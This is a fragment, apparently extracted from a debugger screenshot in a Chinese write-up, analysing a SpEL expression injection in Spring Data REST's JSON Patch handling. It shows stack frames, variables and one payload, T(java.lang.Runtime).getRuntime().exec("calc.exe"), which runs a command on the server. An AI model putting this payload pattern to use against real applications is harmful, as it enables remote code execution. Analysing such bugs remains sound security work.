 93
@Override
94
public void setValue(ExpressionState state, Object value) throws EvaluationException {
95
getValueRef(state).setValue(value);
96
}
T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")/a 等
带“尾巴”的payload会被分隔为四部分
Debug: test
Debugger Console
Frames
"main"@1 in group "main": RUNNING
getValueRef(ExpressionState):57, CompoundExpression (org.springframework.expression.spel.ast)
setValue(ExpressionState, Object):95, CompoundExpression (org.springframework.expression.spel.ast)
setValue(Object, Object):438, SpelExpression (org.springframework.expression.spel.standard)
setValueOnTarget(Object, Object):167, PatchOperation (org.springframework.data.rest.webmvc.json.patch)
perform(Object, Class):41, ReplaceOperation (org.springframework.data.rest.webmvc.json.patch)
main(String[]):12, test (org.springframework.data.rest.webmvc.json.patch)
Variables
((CompoundExpression)this).children = {SpelNodeImpl[4]@888}
0 = {TypeReference@974}
1 = {MethodReference@886}
2 = {MethodReference@975}
3 = {PropertyOrFieldReference@976}
f nullSafe = false
f name = "a"
f cachedReadAccessor = null
f cachedWriteAccessor = null
f pos = 3342388
f children = {SpelNodeImpl[0]@978}
f parent = {CompoundExpression@887}
f exitTypeDescriptor = null
this = {CompoundExpression@887}
p state = {ExpressionState@884}
p value = "xxx"